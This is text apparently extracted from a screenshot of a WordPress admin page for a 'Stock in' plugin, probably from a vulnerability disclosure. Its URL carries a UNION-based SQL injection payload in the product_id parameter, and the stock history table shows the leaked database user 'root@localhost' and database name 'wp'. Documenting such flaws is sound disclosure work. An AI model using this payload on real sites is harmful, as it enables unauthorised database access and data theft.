 不安全 192.168.65.26/wp/wp-admin/admin.php?page=stock_in&product_id=0+union+select+1%2C2%2C3%2Cuser%28%29%2Cdatabase%28%29%2C6%2C7%2C8%2C9%2C10&tab=history 1 H 杰
dog huang 4 0 新建 您好，admin
仪表盘
文章
媒体
页面
评论
weMail
外观
插件 3
用户
工具
设置
Stock in
收起菜单
Stock in - Status
This theme recommends the following plugin: Superb Helper.
Begin installing plugin | Dismiss this notice
Stock in Stock History
ID Product ID Product Title Product SKU Existing QTY Added QTY Reduced QTY Stock After Update Date User/Order ID Type
1 2 示例页面 root@localhost wp 6 7 01-01-1970 User ID : 9 Stock In
Total 1 Records
Need support?
If you are having problems in Stock in, please Contact us about them from Contact